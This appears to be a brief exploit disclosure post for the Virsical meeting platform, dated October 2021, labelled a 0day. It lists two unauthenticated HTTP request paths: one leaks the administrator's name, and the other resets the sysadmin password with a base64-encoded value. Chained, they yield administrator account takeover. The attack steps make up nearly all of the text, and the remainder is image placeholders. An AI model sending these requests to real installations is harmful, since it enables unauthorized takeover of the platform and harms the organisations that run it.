virsical meeting platform 0day exploit
2021/10/12
2021/10/12

two unauthorized interface combined exploit , leads to administrator account takeover
/smartmeeting/smart/third/deleteRoom?roomId=618 to get administrator name

/iwork/userInfo/updatePwd?userId=sysadmin&pwd=xxxxxx to update administrator's password(new pwd is base64 encoded)